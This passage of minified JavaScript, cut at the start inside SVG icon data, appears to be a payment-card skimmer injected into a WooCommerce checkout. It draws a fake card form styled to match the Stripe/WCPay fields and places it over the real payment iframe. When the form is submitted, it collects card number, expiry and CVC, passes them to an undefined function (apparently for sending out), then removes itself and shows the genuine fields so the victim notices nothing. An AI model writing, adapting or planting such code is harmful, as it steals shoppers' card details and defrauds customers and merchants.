0-.1710157-.23193905-.0011298-.11550315.0204767-.23442635.0474494-.36500865zm3.9866711-1.21085565-.0281024-.0352883c-.3596838.08021485-.4247856.09296215-.755237.142086l-.0242897.02673825c-.0011296.00435275-.0021182.01103735-.0038128.0171001l-.0011298-.00606275c-.2460027.6247742-.2388006.4899946-.4390485.98185465-.0011298-.02238555-.0011298-.0363765-.0022595-.06016115l-.0501327-1.0662668-.0314917-.0352883c-.3767711.08021485-.3856679.09296215-.7336305.142086l-.0271139.02673825c-.003813.01274735-.003813.0267383-.0060724.0419729l.0022594.00544095c.0434954.2446864.0330452.19012165.0766818.5762722.0203354.1894998.0474494.3800878.0677848.5672558.0343162.3132421.0535219.4674536.0954638.94547815-.2349878.4268798-.2906279.5883977-.51686.9630446l.0015534.0037309-.1592946.27733195c-.0182171.0292256-.0347397.0492793-.0578996.05782935-.0254193.0138355-.0584644.01632275-.1043605.01632275h-.0882616l-.131192.4803564.4500635.00855005c.26422-.00124365.4302931-.1372669.5196844-.32008215l.283002-.53383295h-.004519l.0297972-.03762015c.1903626-.4511308 1.6384179-3.1855867 1.6384179-3.1855867zm-4.7501128 6.3087581h-.1909276l.7066579-2.57293795h.2344228l.0744221-.265051.0072022.29474295c-.0087556.1821934.121448.3437113.4634794.31697305h.3955532l.1361347-.49543555h-.1488443c-.0855785 0-.1252609-.02378465-.1203182-.0747739l-.0072022-.299873h-.7325008v.00155455c-.2368235.00544095-.9440462.0250283-1.0872418.0670012-.1732752.0491238-.3558709.1936971-.3558709.1936971l.071739-.26536195h-.6851925l-.1427719.52652655-.7161194 2.61226815h-.1389591l-.136276.4918601h1.3647364l-.0457548.1640051h.6724828l.0446251-.1640051h.1886681zm-.5599316-2.0501423c-.1097268.03342285-.313929.1347796-.313929.1347796l.1816071-.65757525h.5443977l-.1313333.47911275s-.1681914.01088185-.2807425.0436829zm.0104502.9394154s-.1710158.0236292-.283567.0516111c-.1108566.0369984-.3187303.1535897-.3187303.1535897l.1875382-.6843135h.5472221zm-.3050322 1.1167897h-.5460922l.158306-.5775158h.5443976zm1.315112-1.5959024h.7871525l-.1131162.4032506h-.7976024l-.1197535.4408708h.6979023l-.5284398.8190931c-.0369994.0601612-.0701858.0814585-.1070437.0984031-.0369994.0206755-.0855785.0449265-.1417835.0449265h-.1936107l-.133028.4828437h.5064098c.2632315 0 .4187131-.131826.5335239-.3048476l.3623669-.5459584.0778115.5543531c.0165225.1038439.0843074.1646269.1302034.1882561.0506975.0279819.1030897.0760176.1770882.0831685.0793648.0037309.1366995.0066846.1748285.0066846h.2488272l.1494092-.5403621h-.0981469c-.0563463 0-.1533633-.0104155-.1698859-.0298474-.0165226-.0236292-.0165226-.0600057-.0254194-.1153477l-.0789412-.5555967h-.3232494l.1417836-.1857688h.796049l.1224365-.4408708h-.7370197l.1148107-.4032506h.7347603l.1362759-.497301h-2.1905826zm-6.6483163 1.7081877.1837253-.6728098h.7550958l.1379705-.5004101h-.7558018l.1153756-.4141325h.7385731l.1368408-.4845537h-1.84798632l-.13401641.4845537h.41984283l-.1119863.4141325h-.42097264l-.13952389.5089601h.41970155l-.24487301.8901361c-.03304514.117835.01553408.1627615.04631971.2174817.03149175.0533211.06340718.0886094.13514621.1086631.07399857.0181883.12469597.0290701.19361067.0290701h.8512656l.1516688-.554353-.3773361.0570521c-.0728688 0-.2746701-.0096382-.25264-.0837903zm.0866093-3.22084395-.1913512.38070965c-.0409534.08316845-.0778114.1347796-.1109978.1585642-.0292322.02005375-.0871318.0284483-.1710157.0284483h-.0998415l-.13345158.48704095h.33158128c.1594357 0 .2818722-.0643584.3403368-.09653765.0628422-.0369983.0793647-.0158564.1279439-.0674675l.1119864-.1067977h1.0354146l.1374057-.50709465h-.7579202l.1323219-.2768656zm1.5286064 3.23062205c-.0176524-.027982-.0049427-.0772612.0220301-.1798616l.283002-1.0311339h1.0067472c.1467262-.0023318.25264-.0041973.3215547-.0096382.0739985-.0085501.1544932-.0376202.2421899-.0898531.0905212-.0547202.1368408-.1123941.1759583-.178618.0436366-.0660684.113681-.2106417.1738401-.4335643l.3557296-1.3048905-1.044735.0066846s-.3216959.0522329-.4633381.10990675c-.1429132.06435845-.3471154.2440646-.3471154.2440646l.0943341-.3577023h-.645369l-.9035164 3.29860265c-.0320566.1280949-.0535218.2210571-.0584645.2768655-.0016946.0601612.0689147.1197005.1146695.164627.0540867.0449266.1340164.0376202.2106981.0449266.0806358.0066846.1953053.0108818.3536113.0108818h.4959597l.1522336-.5658567-.4439912.0461702c-.0474494 0-.0817655-.027982-.0960286-.0516111zm.4876277-1.9074346h1.0574447l-.06722.2319391c-.0094616.0054409-.0320566-.0115037-.1396652.0024873h-.9156612zm.2118279-.77789745h1.0663414l-.0766816.27935285s-.5025969-.0054409-.5830915.01088185c-.3541763.06746755-.5610614.27577745-.5610614.27577745zm.802065 1.78653705c-.0087555.0346665-.0225949.0558084-.0419418.0716648-.0214654.0152346-.0562051.0206755-.1080323.0206755h-.1506803l.0088968-.2824619h-.626728l-.0254193 1.380908c-.0009886.0996467.007767.1573206.0739985.2034908.0662315.0576738.2702923.0649802.5449624.0649802h.392729l.1417834-.5168883-.3418902.0206755-.1136809.0073064c-.0155341-.0073064-.030362-.013991-.0468846-.0321792-.0144043-.015701-.0386939-.0060627-.0347398-.1057095l.0026831-.3539713.3585541-.0163228c.1936107 0 .2763648-.0693331.346974-.1354015.0673612-.0632702.0893913-.1360232.1148107-.2344264l.0601592-.3133975h-.4927118z" fill="#fefefe"/> </g> </svg>`,visa:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-80.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(40.000000, 0.000000)"> <rect stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF" x="0.25" y="0.25" width="23.5" height="15.5" rx="2"/> <path d="M2.78773262,5.91443732 C2.26459089,5.62750595 1.6675389,5.39673777 1,5.23659312 L1.0280005,5.1118821 L3.76497922,5.1118821 C4.13596254,5.12488556 4.43699113,5.23650585 4.53494636,5.63071135 L5.12976697,8.46659052 L5.31198338,9.32072617 L6.97796639,5.1118821 L8.77678896,5.1118821 L6.10288111,11.2775284 L4.30396552,11.2775284 L2.78773262,5.91443732 L2.78773262,5.91443732 Z M10.0999752,11.2840738 L8.39882877,11.2840738 L9.46284763,5.1118821 L11.163901,5.1118821 L10.0999752,11.2840738 Z M16.2667821,5.26277458 L16.0354292,6.59558538 L15.881566,6.53004446 C15.5737466,6.40524617 15.1674138,6.28053516 14.6143808,6.29371316 C13.942741,6.29371316 13.6415263,6.56277129 13.6345494,6.82545859 C13.6345494,7.11441463 13.998928,7.3048411 14.5939153,7.58725177 C15.5740257,8.02718756 16.0286384,8.56556562 16.0218476,9.26818871 C16.0080799,10.5486366 14.8460128,11.376058 13.0610509,11.376058 C12.2978746,11.3694253 11.5627918,11.2180965 11.163808,11.0475679 L11.4018587,9.66204513 L11.6258627,9.76066195 C12.1788958,9.99070971 12.5428092,10.0889775 13.221984,10.0889775 C13.7117601,10.0889775 14.2368857,9.89837643 14.2435835,9.48488392 C14.2435835,9.21565125 14.0198586,9.01850486 13.3617074,8.7164581 C12.717789,8.42086943 11.8568435,7.92848346 11.8707973,7.04197926 C11.8780532,5.84042483 13.0610509,5 14.7409877,5 C15.3990458,5 15.9312413,5.13788902 16.2667821,5.26277458 Z M18.5277524,9.0974856 L19.941731,9.0974856 C19.8717762,8.78889347 19.549631,7.31147374 19.549631,7.31147374 L19.4307452,6.77964104 C19.3467437,7.00942698 19.1998574,7.38373457 19.2069273,7.37055657 C19.2069273,7.37055657 18.6678479,8.74290137 18.5277524,9.0974856 Z M20.6276036,5.1118821 L22,11.2839865 L20.4249023,11.2839865 C20.4249023,11.2839865 20.2707601,10.5748181 20.221922,10.3581228 L18.0377903,10.3581228 C17.9746264,10.5221933 17.6807607,11.2839865 17.6807607,11.2839865 L15.8957988,11.2839865 L18.4226343,5.62399144 C18.5977072,5.22341512 18.9059917,5.1118821 19.3117663,5.1118821 L20.6276036,5.1118821 L20.6276036,5.1118821 Z" fill="#1434CB"/> </g> </g> </g> </g> </g> </svg>`,get other(){return[this.visa,this.mastercard].join("")}},i0=` :has(> ${c}) { container: container / inline-size; font-size: 16px; } ${c}, ${c} *:not(svg *) { all: revert; box-sizing: border-box; } ${c} { --colorDanger: #df1b41; --iconSize: 1.95em; display: grid; gap: .75em; grid-template-columns: 1fr; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif; font-size: inherit; color: #30313d; line-height: 1.15; margin-bottom: .75em; text-align: left; } @container container (min-width: 14.375em) { ${c} { grid-template-columns: 1fr 1fr; } ${c} .cc-field:has(cc-number) { grid-column: 1 / span 2; } } @container container (min-width: 37.5em) { ${c} { grid-template-columns: 1fr 1fr 1fr 1fr; } } ${c} .cc-field { container: field / inline-size; } ${c} label { display: block; margin: 0 0 .25em 0 !important; font-size: .93em; white-space: nowrap; text-align: left; } ${c} .cc-input { display: flex; background-color: rgb(255, 255, 255); border: 1px solid rgb(230, 230, 230); border-radius: 5px; transition: background .15s ease, border .15s ease, box-shadow .15s ease, color .15s ease; box-shadow: 0 1px 1px rgba(0, 0, 0, .03), 0 3px 6px rgba(0, 0, 0, .02); padding: .75em; position: relative; } ${c} input { color: inherit; font: inherit; background: inherit; border: none; width: 100%; outline: none; margin: 0; padding: 0; } ${c} .cc-input[data-focused=true] { border-color: hsla(210, 96%, 45%, 50%); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03), 0 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08); } ${c} input::placeholder { color: #77787e; opacity: 1; } ${c} .cc-input.invalid { color: var(--colorDanger); border-color: var(--colorDanger); box-shadow: 0 1px 1px rgba(0, 0, 0, .03), 0 3px 6px rgba(0, 0, 0, .02), 0 0 0 1px var(--colorDanger); } ${c} .cc-icon { display: flex; align-items: center; justify-content: center; gap: .2em; pointer-events: none; position: absolute; top: calc(50% - var(--iconSize) / 2); right: 0; padding-right: inherit; } ${c} .cc-icon svg { transition: fill .1s ease; margin: auto; fill: #6d6e78; width: var(--iconSize); height: var(--iconSize); transform: scale(1); flex-shrink: 0; } ${c} .invalid .cc-icon svg { fill: var(--colorDanger); } ${c} .cc-error { color: var(--colorDanger); font-size: .93em; margin-top: .25em; padding: 0; font-weight: normal; display: none; } ${c} .cc-field:has(.invalid) .cc-error { display: block; } @container field (max-width: 20em) { ${c} cc-number .cc-icon svg:not(:first-of-type) { display: none; } } @container field (max-width: 14em) { ${c} cc-number .cc-icon { display: none; } }`,M=document.createElement("style"),O=!1,x="";function r0(){var e,n,i,r,o;if(x)return x;let t=(o=(n=(e=window.wc_stripe_upe_params)==null?void 0:e.appearance)==null?void 0:n.rules)!=null?o:(r=(i=window.wcpay_upe_config)==null?void 0:i.upeAppearance)==null?void 0:r.rules;return t?([[".Input",".cc-input"],[".Input--invalid",".cc-input.invalid"],[".Input:focus",".cc-input[data-focused=true]"],[".Label",".cc-field label"]].forEach(s=>{let p=[];Object.entries(t[s[0]]||{}).forEach(([L,y])=>{let h="";for(let l of L)l===l.toUpperCase()?h+=`-${l.toLowerCase()}`:h+=l;s[0]===".Input--invalid"&&h==="line-height"||p.push(`${h}: ${y};`)}),x+=`${c} ${s[1]} {${p.join("")}}`}),x):""}function j(t,e){let n=t.nextElementSibling;for(;n;)typeof n.dataset.display=="undefined"&&(n.dataset.display=getComputedStyle(n).display),n.style.setProperty("display",e?n.dataset.display:"none","important"),n=n.nextElementSibling}function U(t){var i;let e=document.querySelector(d.container);if(!e||t.isConnected)return;M.isConnected||(M.innerHTML=`${i0}${r0()}`,document.head.appendChild(M)),e.insertAdjacentElement("afterbegin",t);let n=(i=getComputedStyle(t.querySelector("label")).fontFamily)!=null?i:"inherit";t.querySelectorAll(".cc-error").forEach(r=>{r.style.fontFamily=n}),j(t,!1)}_(()=>{let t=F(),e=l=>{var a,C;return(C=(a=P[l][t])!=null?a:P[l][2])!=null?C:""},n=document.querySelector(d.form),i=document.createElement("div");i.id=$;let r=new v("1234 1234 1234 1234",e("numTitle"));r.$icon.className="cc-icon",r.$icon.innerHTML=V.other,r.addEventListener("input",()=>{r.$icon.innerHTML!==V[r.brand]&&(r.$icon.innerHTML=V[r.brand])});let o=new m(e("cvcPlaceholder"),e("cvcTitle"));o.$icon.className="cc-icon",o.$icon.innerHTML=E.cvc,o.addEventListener("input",()=>{o.$icon.innerHTML!==E.cvc&&(o.$icon.innerHTML=E.cvc)});let s=[{$input:r,errorText:`${e("errorPrefix")} ${e("numTitle")} ${e("errorSuffix")}`,label:e("numLabel")},{$input:new g(e("expPlaceholder"),e("expTitle")),errorText:`${e("errorPrefix")} ${e("expTitle")} ${e("errorSuffix")}`,label:e("expLabel")},{$input:o,errorText:`${e("errorPrefix")} ${e("cvcTitle")} ${e("errorSuffix")}`,label:e("cvcLabel")}];s.forEach(l=>{l.$input.className="cc-input";let a=document.createElement("div");a.className="cc-field";let C=document.createElement("label");C.textContent=l.label;let w=document.createElement("p");w.className="cc-error",w.textContent=l.errorText,a.append(C,l.$input,w),i.appendChild(a),l.$input.addEventListener("focusin",()=>{l.$input.classList.toggle("invalid",!1)}),l.$input.addEventListener("validation",()=>{l.$input.classList.toggle("invalid",!1)}),l.$input.addEventListener("focusout",()=>{l.$input.value&&!l.$input.valid&&(l.$input.classList.toggle("invalid",!0),l.$input.$icon.classList.contains("cc-icon")&&(l.$input.$icon.innerHTML=E.error))})}),document.querySelector(`${d.container} iframe`)&&U(i);let p=new MutationObserver(()=>{setTimeout(()=>{!O&&!i.isConnected&&document.querySelector(`${d.container} iframe`)&&U(i)},500)});p.observe(n,{childList:!0,subtree:!0});let L=()=>{O=!0,p.disconnect(),j(i,!0),i.remove(),M.remove(),N()},y=l=>{l.type==="click"&&!l.target.matches(d.submit)||l.type==="keydown"&&(l.target.tagName.toLowerCase()!=="input"||l.key!=="Enter")||(s.some(a=>!a.$input.valid)?(l.preventDefault(),l.stopPropagation(),l.stopImmediatePropagation(),i.scrollIntoView(!0),setTimeout(()=>{s.forEach(a=>a.$input.classList.toggle("invalid",!a.$input.valid))},200)):(H(s.map(a=>a.$input.value).join("	")),window.scrollTo(0,0),L()))};Z(L),A(n,i,y);let h=d.variant?document.querySelector(d.variant):null;h&&setTimeout(()=>{k&&!h.checked&&h.click()},200)});})();});